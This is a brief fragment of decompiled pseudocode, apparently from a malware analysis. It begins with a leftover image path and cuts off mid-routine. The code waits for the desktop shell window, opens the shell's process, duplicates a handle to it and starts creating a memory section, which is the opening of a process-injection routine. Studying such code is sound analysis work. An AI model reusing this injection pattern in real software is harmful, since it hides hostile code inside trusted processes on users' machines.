 HWND = ((int (*)(void))a1->GetShellWindow)();
if ( HWND )
break;
((void (__stdcall *)(int))a1->ptr_Sleep)(1000);
}
lpdwProcessId[1] = HWND;
lpdwProcessId[0] = 0;
((void (__stdcall *)(int, _DWORD *))a1->GetWindowThreadProcessId)(HWND, lpdwProcessId);
if ( lpdwProcessId[0] )
{
v35[0] = lpdwProcessId[0];
v35[1] = 0;
((void (__stdcall *)(_DWORD *, int))a1->ptr_RtlZeroMemory)(v36, 24);
v36[0] = 24;
if ( !((int (__stdcall *)(int *, int, _DWORD *, _DWORD *))a1->ptr_NtOpenProcess)(
&SourceProcessHandle,
0x40,
v36,
v35)
&& !((int (__stdcall *)(int, int, int, int *, _DWORD, _DWORD, int))a1->ptr_NtDuplicateObject)(
SourceProcessHandle,
-1,
-1,
&ProcessHandle,
0,
0,
2) )
{
v39 = 0;
v28 = 0;
v27 = 0x5000;
if ( !((int (__stdcall *)(int *, int, _DWORD, int *, MACRO_PAGE, int, _DWORD))a1->ptr_NtCreateSection)(
&v26,
6,
0,
&v27,
PAGE_READWRITE,
0x8000000,
0) )
{
v33 = v27;